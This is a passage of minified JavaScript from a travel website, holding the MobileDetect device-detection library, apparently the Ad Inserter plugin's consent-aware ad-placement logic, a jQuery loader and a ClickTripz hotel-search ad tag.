Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
" ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};
ai_run_268900519191 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert ('before', 'div.misha_loadmore', b64d ('[base64]'));
ai_insert ('after', 'body > div:eq(3)', b64d ('[base64]'));
ai_insert ('before', 'body > div:eq(3) > div:eq(1) > div', b64d ('[base64]'));
ai_insert ('before', 'div.single-continent.layout-1.row.trawell-posts', b64d ('PGRpdiBjbGFzcz0nY29kZS1ibG9jayBjb2RlLWJsb2NrLTI1JyBzdHlsZT0nbWFyZ2luOiA4cHggMDsgY2xlYXI6IGJvdGg7Jz4KPGRpdiBpZD0nYjd0cmF2ZWxfaG9tZV90b3BfbW9iJz48L2Rpdj48L2Rpdj4K'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_268900519191 (); else document.addEventListener ('DOMContentLoaded', ai_run_268900519191);
ai_js_code = true;}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://bigseventravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0",function(){b("https://bigseventravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=6.3.7",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();

</script>
	<script async charset="UTF-8" data-publisher="5d483cac92d3422a9ff10e2a24262529" src="https://static.clicktripz.com/tag.js"></script>
<script>
	window._CTZ = {
  enabled: true,
  "verticals": {
    "hotel": {
      "active": true,
      "search": {
        "city": "Queens",
       
        "rooms": [
          {
            "adults": 2,
            "children": 1,
            "infants": 1
          },
          {
            "adults": 1,
            "children": 0,
            "infants": 1
          }
        ]
      }
    }
  }
 }


jQuery(document).ready(function() {
    jQuery('img').attr("class","image");
    jQuery('.image').on('error', function() {
